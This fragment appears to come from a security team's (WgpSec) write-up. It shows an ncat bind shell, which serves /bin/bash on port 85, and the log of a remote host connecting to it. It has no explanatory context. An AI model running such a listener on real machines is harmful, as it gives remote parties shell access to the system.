 → ~ ncat -ve "/bin/bash" -l 85 --keep-open
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::85
Ncat: Listening on 0.0.0.0:85
Ncat: Connection from 117.173.62.216.
Ncat: Connection from 117.173.62.216:46213.
WgpSec
PLATFORM
WgpSec狼组安全团队